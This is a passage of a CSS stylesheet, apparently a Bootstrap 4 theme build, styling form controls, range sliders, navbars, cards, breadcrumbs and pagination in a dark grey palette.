		-o-transition: none;
		transition: none
	}
}

.custom-switch .custom-control-input:checked~.custom-control-label:after {
	background-color: #fff;
	-webkit-transform: translateX(.75rem);
	-o-transform: translateX(.75rem);
	transform: translateX(.75rem)
}

.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before {
	background-color: rgba(45, 45, 45, .5)
}

.custom-select {
	display: inline-block;
	width: 100%;
	height: calc(1.5em + .75rem + 2px);
	padding: .375rem 1.75rem .375rem .75rem;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	vertical-align: middle;
	background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;
	background-color: #fff;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

.custom-select:focus {
	border-color: #6d6d6d;
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.custom-select:focus::-ms-value {
	color: #495057;
	background-color: #fff
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
	height: auto;
	padding-right: .75rem;
	background-image: none
}

.custom-select:disabled {
	color: #6c757d;
	background-color: #e9ecef
}

.custom-select::-ms-expand {
	display: none
}

.custom-select-sm {
	height: calc(1.5em + .5rem + 2px);
	padding-top: .25rem;
	padding-bottom: .25rem;
	padding-left: .5rem;
	font-size: .875rem
}

.custom-select-lg {
	height: calc(1.5em + 1rem + 2px);
	padding-top: .5rem;
	padding-bottom: .5rem;
	padding-left: 1rem;
	font-size: 1.25rem
}

.custom-file {
	display: inline-block;
	margin-bottom: 0
}

.custom-file,
.custom-file-input {
	position: relative;
	width: 100%;
	height: calc(1.5em + .75rem + 2px)
}

.custom-file-input {
	z-index: 2;
	margin: 0;
	opacity: 0
}

.custom-file-input:focus~.custom-file-label {
	border-color: #6d6d6d;
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.custom-file-input:disabled~.custom-file-label {
	background-color: #e9ecef
}

.custom-file-input:lang(en)~.custom-file-label:after {
	content: "Browse"
}

.custom-file-input~.custom-file-label[data-browse]:after {
	content: attr(data-browse)
}

.custom-file-label {
	left: 0;
	z-index: 1;
	height: calc(1.5em + .75rem + 2px);
	font-weight: 400;
	background-color: #fff;
	border: 1px solid #ced4da;
	border-radius: .25rem
}

.custom-file-label,
.custom-file-label:after {
	position: absolute;
	top: 0;
	right: 0;
	padding: .375rem .75rem;
	line-height: 1.5;
	color: #495057
}

.custom-file-label:after {
	bottom: 0;
	z-index: 3;
	display: block;
	height: calc(1.5em + .75rem);
	content: "Browse";
	background-color: #e9ecef;
	border-left: inherit;
	border-radius: 0 .25rem .25rem 0
}

.custom-range {
	width: 100%;
	height: 1.4rem;
	padding: 0;
	background-color: transparent;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

.custom-range:focus {
	outline: none
}

.custom-range:focus::-webkit-slider-thumb {
	-webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(45, 45, 45, .25);
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.custom-range:focus::-moz-range-thumb {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.custom-range:focus::-ms-thumb {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.custom-range::-moz-focus-outer {
	border: 0
}

.custom-range::-webkit-slider-thumb {
	width: 1rem;
	height: 1rem;
	margin-top: -.25rem;
	background-color: #2d2d2d;
	border: 0;
	border-radius: 1rem;
	-webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-webkit-appearance: none;
	appearance: none
}

@media (prefers-reduced-motion:reduce) {
	.custom-range::-webkit-slider-thumb {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.custom-range::-webkit-slider-thumb:active {
	background-color: #868686
}

.custom-range::-webkit-slider-runnable-track {
	width: 100%;
	height: .5rem;
	color: transparent;
	cursor: pointer;
	background-color: #dee2e6;
	border-color: transparent;
	border-radius: 1rem
}

.custom-range::-moz-range-thumb {
	width: 1rem;
	height: 1rem;
	background-color: #2d2d2d;
	border: 0;
	border-radius: 1rem;
	-webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-moz-appearance: none;
	appearance: none
}

@media (prefers-reduced-motion:reduce) {
	.custom-range::-moz-range-thumb {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.custom-range::-moz-range-thumb:active {
	background-color: #868686
}

.custom-range::-moz-range-track {
	width: 100%;
	height: .5rem;
	color: transparent;
	cursor: pointer;
	background-color: #dee2e6;
	border-color: transparent;
	border-radius: 1rem
}

.custom-range::-ms-thumb {
	width: 1rem;
	height: 1rem;
	margin-top: 0;
	margin-right: .2rem;
	margin-left: .2rem;
	background-color: #2d2d2d;
	border: 0;
	border-radius: 1rem;
	-webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	appearance: none
}

@media (prefers-reduced-motion:reduce) {
	.custom-range::-ms-thumb {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.custom-range::-ms-thumb:active {
	background-color: #868686
}

.custom-range::-ms-track {
	width: 100%;
	height: .5rem;
	color: transparent;
	cursor: pointer;
	background-color: transparent;
	border-color: transparent;
	border-width: .5rem
}

.custom-range::-ms-fill-lower,
.custom-range::-ms-fill-upper {
	background-color: #dee2e6;
	border-radius: 1rem
}

.custom-range::-ms-fill-upper {
	margin-right: 15px
}

.custom-range:disabled::-webkit-slider-thumb {
	background-color: #adb5bd
}

.custom-range:disabled::-webkit-slider-runnable-track {
	cursor: default
}

.custom-range:disabled::-moz-range-thumb {
	background-color: #adb5bd
}

.custom-range:disabled::-moz-range-track {
	cursor: default
}

.custom-range:disabled::-ms-thumb {
	background-color: #adb5bd
}

.custom-control-label:before,
.custom-file-label,
.custom-select {
	-webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
	-o-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
	.custom-control-label:before,
	.custom-file-label,
	.custom-select {
		-webkit-transition: none;
		-o-transition: none;
		transition: none
	}
}

.nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.banner .nav a,
.nav-link {
	display: block;
	padding: .5rem 1rem
}

.banner .nav a:focus,
.banner .nav a:hover,
.nav-link:focus,
.nav-link:hover {
	text-decoration: none
}

.banner .nav a.disabled,
.nav-link.disabled {
	color: #6c757d;
	pointer-events: none;
	cursor: default
}

.nav-tabs {
	border-bottom: 1px solid #dee2e6
}

.banner .nav .nav-tabs li,
.nav-tabs .banner .nav li,
.nav-tabs .nav-item {
	margin-bottom: -1px
}

.banner .nav .nav-tabs a,
.nav-tabs .banner .nav a,
.nav-tabs .nav-link {
	border: 1px solid transparent;
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.banner .nav .nav-tabs a:focus,
.banner .nav .nav-tabs a:hover,
.nav-tabs .banner .nav a:focus,
.nav-tabs .banner .nav a:hover,
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
	border-color: #e9ecef #e9ecef #dee2e6
}

.banner .nav .nav-tabs a.disabled,
.nav-tabs .banner .nav a.disabled,
.nav-tabs .nav-link.disabled {
	color: #6c757d;
	background-color: transparent;
	border-color: transparent
}

.banner .nav .nav-tabs .nav-item.show a,
.banner .nav .nav-tabs a.active,
.banner .nav .nav-tabs li.show .nav-link,
.banner .nav .nav-tabs li.show a,
.nav-tabs .banner .nav a.active,
.nav-tabs .banner .nav li.show .nav-link,
.nav-tabs .banner .nav li.show a,
.nav-tabs .nav-item.show .banner .nav a,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
	color: #495057;
	background-color: #fff;
	border-color: #dee2e6 #dee2e6 #fff
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.banner .nav .nav-pills a,
.nav-pills .banner .nav a,
.nav-pills .nav-link {
	border-radius: .25rem
}

.banner .nav .nav-pills .show>a,
.banner .nav .nav-pills a.active,
.nav-pills .banner .nav .show>a,
.nav-pills .banner .nav a.active,
.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
	color: #fff;
	background-color: #2d2d2d
}

.banner .nav .nav-fill li,
.nav-fill .banner .nav li,
.nav-fill .nav-item {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	text-align: center
}

.banner .nav .nav-justified li,
.nav-justified .banner .nav li,
.nav-justified .nav-item {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: center
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.navbar {
	position: relative;
	padding: .5rem 1rem
}

.navbar,
.navbar>.container,
.navbar>.container-fluid {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.navbar-brand {
	display: inline-block;
	padding-top: .3125rem;
	padding-bottom: .3125rem;
	margin-right: 1rem;
	font-size: 1.25rem;
	line-height: inherit;
	white-space: nowrap
}

.navbar-brand:focus,
.navbar-brand:hover {
	text-decoration: none
}

.navbar-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.banner .nav .navbar-nav a,
.navbar-nav .banner .nav a,
.navbar-nav .nav-link {
	padding-right: 0;
	padding-left: 0
}

.navbar-nav .dropdown-menu {
	position: static;
	float: none
}

.navbar-text {
	display: inline-block;
	padding-top: .5rem;
	padding-bottom: .5rem
}

.navbar-collapse {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.navbar-toggler {
	padding: .25rem .75rem;
	font-size: 1.25rem;
	line-height: 1;
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: .25rem
}

.navbar-toggler:focus,
.navbar-toggler:hover {
	text-decoration: none
}

.navbar-toggler-icon {
	display: inline-block;
	width: 1.5em;
	height: 1.5em;
	vertical-align: middle;
	content: "";
	background: no-repeat 50%;
	background-size: 100% 100%
}

@media (max-width:575.98px) {
	.navbar-expand-sm>.container,
	.navbar-expand-sm>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (min-width:576px) {
	.navbar-expand-sm {
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}
	.navbar-expand-sm,
	.navbar-expand-sm .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal
	}
	.navbar-expand-sm .navbar-nav {
		-ms-flex-direction: row;
		flex-direction: row
	}
	.navbar-expand-sm .navbar-nav .dropdown-menu {
		position: absolute
	}
	.banner .nav .navbar-expand-sm .navbar-nav a,
	.navbar-expand-sm .navbar-nav .banner .nav a,
	.navbar-expand-sm .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-sm>.container,
	.navbar-expand-sm>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}
	.navbar-expand-sm .navbar-collapse {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}
	.navbar-expand-sm .navbar-toggler {
		display: none
	}
}

@media (max-width:767.98px) {
	.navbar-expand-md>.container,
	.navbar-expand-md>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (min-width:768px) {
	.navbar-expand-md {
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}
	.navbar-expand-md,
	.navbar-expand-md .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal
	}
	.navbar-expand-md .navbar-nav {
		-ms-flex-direction: row;
		flex-direction: row
	}
	.navbar-expand-md .navbar-nav .dropdown-menu {
		position: absolute
	}
	.banner .nav .navbar-expand-md .navbar-nav a,
	.navbar-expand-md .navbar-nav .banner .nav a,
	.navbar-expand-md .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-md>.container,
	.navbar-expand-md>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}
	.navbar-expand-md .navbar-collapse {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}
	.navbar-expand-md .navbar-toggler {
		display: none
	}
}

@media (max-width:991.98px) {
	.navbar-expand-lg>.container,
	.navbar-expand-lg>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (min-width:992px) {
	.navbar-expand-lg {
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}
	.navbar-expand-lg,
	.navbar-expand-lg .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal
	}
	.navbar-expand-lg .navbar-nav {
		-ms-flex-direction: row;
		flex-direction: row
	}
	.navbar-expand-lg .navbar-nav .dropdown-menu {
		position: absolute
	}
	.banner .nav .navbar-expand-lg .navbar-nav a,
	.navbar-expand-lg .navbar-nav .banner .nav a,
	.navbar-expand-lg .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-lg>.container,
	.navbar-expand-lg>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}
	.navbar-expand-lg .navbar-collapse {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}
	.navbar-expand-lg .navbar-toggler {
		display: none
	}
}

@media (max-width:1199.98px) {
	.navbar-expand-xl>.container,
	.navbar-expand-xl>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media (min-width:1200px) {
	.navbar-expand-xl {
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}
	.navbar-expand-xl,
	.navbar-expand-xl .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal
	}
	.navbar-expand-xl .navbar-nav {
		-ms-flex-direction: row;
		flex-direction: row
	}
	.navbar-expand-xl .navbar-nav .dropdown-menu {
		position: absolute
	}
	.banner .nav .navbar-expand-xl .navbar-nav a,
	.navbar-expand-xl .navbar-nav .banner .nav a,
	.navbar-expand-xl .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}
	.navbar-expand-xl>.container,
	.navbar-expand-xl>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}
	.navbar-expand-xl .navbar-collapse {
		display: -webkit-box!important;
		display: -ms-flexbox!important;
		display: flex!important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}
	.navbar-expand-xl .navbar-toggler {
		display: none
	}
}

.navbar-expand {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
	padding-right: 0;
	padding-left: 0
}

.navbar-expand .navbar-nav {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row
}

.navbar-expand .navbar-nav .dropdown-menu {
	position: absolute
}

.banner .nav .navbar-expand .navbar-nav a,
.navbar-expand .navbar-nav .banner .nav a,
.navbar-expand .navbar-nav .nav-link {
	padding-right: .5rem;
	padding-left: .5rem
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.navbar-expand .navbar-collapse {
	display: -webkit-box!important;
	display: -ms-flexbox!important;
	display: flex!important;
	-ms-flex-preferred-size: auto;
	flex-basis: auto
}

.navbar-expand .navbar-toggler {
	display: none
}

.navbar-light .navbar-brand,
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover {
	color: rgba(0, 0, 0, .9)
}

.banner .nav .navbar-light .navbar-nav a,
.navbar-light .navbar-nav .banner .nav a,
.navbar-light .navbar-nav .nav-link {
	color: rgba(0, 0, 0, .5)
}

.banner .nav .navbar-light .navbar-nav a:focus,
.banner .nav .navbar-light .navbar-nav a:hover,
.navbar-light .navbar-nav .banner .nav a:focus,
.navbar-light .navbar-nav .banner .nav a:hover,
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
	color: rgba(0, 0, 0, .7)
}

.banner .nav .navbar-light .navbar-nav a.disabled,
.navbar-light .navbar-nav .banner .nav a.disabled,
.navbar-light .navbar-nav .nav-link.disabled {
	color: rgba(0, 0, 0, .3)
}

.banner .nav .navbar-light .navbar-nav .active>a,
.banner .nav .navbar-light .navbar-nav .show>a,
.banner .nav .navbar-light .navbar-nav a.active,
.banner .nav .navbar-light .navbar-nav a.show,
.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .banner .nav .active>a,
.navbar-light .navbar-nav .banner .nav .show>a,
.navbar-light .navbar-nav .banner .nav a.active,
.navbar-light .navbar-nav .banner .nav a.show,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show>.nav-link {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-toggler {
	color: rgba(0, 0, 0, .5);
	border-color: rgba(0, 0, 0, .1)
}

.navbar-light .navbar-toggler-icon {
	background-image: none
}

.navbar-light .navbar-text {
	color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-text a,
.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
	color: rgba(0, 0, 0, .9)
}

.navbar-dark .navbar-brand,
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover {
	color: #fff
}

.banner .nav .navbar-dark .navbar-nav a,
.navbar-dark .navbar-nav .banner .nav a,
.navbar-dark .navbar-nav .nav-link {
	color: hsla(0, 0%, 100%, .5)
}

.banner .nav .navbar-dark .navbar-nav a:focus,
.banner .nav .navbar-dark .navbar-nav a:hover,
.navbar-dark .navbar-nav .banner .nav a:focus,
.navbar-dark .navbar-nav .banner .nav a:hover,
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
	color: hsla(0, 0%, 100%, .75)
}

.banner .nav .navbar-dark .navbar-nav a.disabled,
.navbar-dark .navbar-nav .banner .nav a.disabled,
.navbar-dark .navbar-nav .nav-link.disabled {
	color: hsla(0, 0%, 100%, .25)
}

.banner .nav .navbar-dark .navbar-nav .active>a,
.banner .nav .navbar-dark .navbar-nav .show>a,
.banner .nav .navbar-dark .navbar-nav a.active,
.banner .nav .navbar-dark .navbar-nav a.show,
.navbar-dark .navbar-nav .active>.nav-link,
.navbar-dark .navbar-nav .banner .nav .active>a,
.navbar-dark .navbar-nav .banner .nav .show>a,
.navbar-dark .navbar-nav .banner .nav a.active,
.navbar-dark .navbar-nav .banner .nav a.show,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show>.nav-link {
	color: #fff
}

.navbar-dark .navbar-toggler {
	color: hsla(0, 0%, 100%, .5);
	border-color: hsla(0, 0%, 100%, .1)
}

.navbar-dark .navbar-toggler-icon {
	background-image: none
}

.navbar-dark .navbar-text {
	color: hsla(0, 0%, 100%, .5)
}

.navbar-dark .navbar-text a,
.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover {
	color: #fff
}

.card {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	min-width: 0;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: border-box;
	border: 1px solid rgba(0, 0, 0, .125);
	border-radius: .25rem
}

.card>hr {
	margin-right: 0;
	margin-left: 0
}

.card>.list-group:first-child .list-group-item:first-child {
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.card>.list-group:last-child .list-group-item:last-child {
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.card-body {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 1.25rem
}

.card-title {
	margin-bottom: .75rem
}

.card-subtitle {
	margin-top: -.375rem
}

.card-subtitle,
.card-text:last-child {
	margin-bottom: 0
}

.card-link:hover {
	text-decoration: none
}

.card-link+.card-link {
	margin-left: 1.25rem
}

.card-header {
	padding: .75rem 1.25rem;
	margin-bottom: 0;
	background-color: rgba(0, 0, 0, .03);
	border-bottom: 1px solid rgba(0, 0, 0, .125)
}

.card-header:first-child {
	border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}

.card-header+.list-group .list-group-item:first-child {
	border-top: 0
}

.card-footer {
	padding: .75rem 1.25rem;
	background-color: rgba(0, 0, 0, .03);
	border-top: 1px solid rgba(0, 0, 0, .125)
}

.card-footer:last-child {
	border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}

.card-header-tabs {
	margin-bottom: -.75rem;
	border-bottom: 0
}

.card-header-pills,
.card-header-tabs {
	margin-right: -.625rem;
	margin-left: -.625rem
}

.card-img-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 1.25rem
}

.card-img {
	width: 100%;
	border-radius: calc(.25rem - 1px)
}

.card-img-top {
	width: 100%;
	border-top-left-radius: calc(.25rem - 1px);
	border-top-right-radius: calc(.25rem - 1px)
}

.card-img-bottom {
	width: 100%;
	border-bottom-right-radius: calc(.25rem - 1px);
	border-bottom-left-radius: calc(.25rem - 1px)
}

.card-deck {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.card-deck .card {
	margin-bottom: 15px
}

@media (min-width:576px) {
	.card-deck {
		-webkit-box-orient: horizontal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		margin-right: -15px;
		margin-left: -15px
	}
	.card-deck,
	.card-deck .card {
		-webkit-box-direction: normal
	}
	.card-deck .card {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-flex: 1;
		-ms-flex: 1 0 0%;
		flex: 1 0 0%;
		-webkit-box-orient: vertical;
		-ms-flex-direction: column;
		flex-direction: column;
		margin-right: 15px;
		margin-bottom: 0;
		margin-left: 15px
	}
}

.card-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.card-group>.card {
	margin-bottom: 15px
}

@media (min-width:576px) {
	.card-group {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap
	}
	.card-group>.card {
		-webkit-box-flex: 1;
		-ms-flex: 1 0 0%;
		flex: 1 0 0%;
		margin-bottom: 0
	}
	.card-group>.card+.card {
		margin-left: 0;
		border-left: 0
	}
	.card-group>.card:not(:last-child) {
		border-top-right-radius: 0;
		border-bottom-right-radius: 0
	}
	.card-group>.card:not(:last-child) .card-header,
	.card-group>.card:not(:last-child) .card-img-top {
		border-top-right-radius: 0
	}
	.card-group>.card:not(:last-child) .card-footer,
	.card-group>.card:not(:last-child) .card-img-bottom {
		border-bottom-right-radius: 0
	}
	.card-group>.card:not(:first-child) {
		border-top-left-radius: 0;
		border-bottom-left-radius: 0
	}
	.card-group>.card:not(:first-child) .card-header,
	.card-group>.card:not(:first-child) .card-img-top {
		border-top-left-radius: 0
	}
	.card-group>.card:not(:first-child) .card-footer,
	.card-group>.card:not(:first-child) .card-img-bottom {
		border-bottom-left-radius: 0
	}
}

.card-columns .card {
	margin-bottom: .75rem
}

@media (min-width:576px) {
	.card-columns {
		-webkit-column-count: 3;
		column-count: 3;
		-webkit-column-gap: 1.25rem;
		column-gap: 1.25rem;
		orphans: 1;
		widows: 1
	}
	.card-columns .card {
		display: inline-block;
		width: 100%
	}
}

.accordion>.card {
	overflow: hidden
}

.accordion>.card:not(:first-of-type) .card-header:first-child {
	border-radius: 0
}

.accordion>.card:not(:first-of-type):not(:last-of-type) {
	border-bottom: 0;
	border-radius: 0
}

.accordion>.card:first-of-type {
	border-bottom: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.accordion>.card:last-of-type {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.accordion>.card .card-header {
	margin-bottom: -1px
}

.breadcrumb {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: .75rem 1rem;
	margin-bottom: 1rem;
	list-style: none;
	background-color: #e9ecef;
	border-radius: .25rem
}

.breadcrumb-item+.breadcrumb-item {
	padding-left: .5rem
}

.breadcrumb-item+.breadcrumb-item:before {
	display: inline-block;
	padding-right: .5rem;
	color: #6c757d;
	content: "/"
}

.breadcrumb-item+.breadcrumb-item:hover:before {
	text-decoration: underline;
	text-decoration: none
}

.breadcrumb-item.active {
	color: #6c757d
}

.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding-left: 0;
	list-style: none;
	border-radius: .25rem
}

.page-link {
	position: relative;
	display: block;
	padding: .5rem .75rem;
	margin-left: -1px;
	line-height: 1.25;
	color: #2d2d2d;
	background-color: #fff;
	border: 1px solid #dee2e6
}

.page-link:hover {
	z-index: 2;
	color: #070707;
	text-decoration: none;
	background-color: #e9ecef;
	border-color: #dee2e6
}

.page-link:focus {
	z-index: 2;
	outline: 0;
	-webkit-box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25);
	box-shadow: 0 0 0 .2rem rgba(45, 45, 45, .25)
}

.page-item:first-child .page-link {
	margin-left: 0;
	border-top-left-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.page-item:last-child .page-link {
	border-top-right-radius: .25rem;
	border-bottom-right-radius: .25rem
}

.page-item.active .page-link {
	z-index: 1;
	color: #fff;
	background-color: #2d2d2d;
	border-color: #2d2d2d
}

.page-item.disabled .page-link {
	color: #6c757d;
	pointer-events: none;
	cursor: auto;
	background-color: #fff;
	border-color: #dee2e6
}

.pagination-lg .page-link {
	padding: .75rem 1.5rem;
	font-size: 1.25rem;
	line-height: 1.5
}

.pagination-lg .page-item:first-child .page-link {
	border-top-left-radius: .3rem;
	border-bottom-left-radius: .3rem
}

.pagination-lg .page-item:last-child .page-link {
	border-top-right-radius: .3rem;
	border-bottom-right-radius: .3rem
}

.pagination-sm .page-link {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5
}

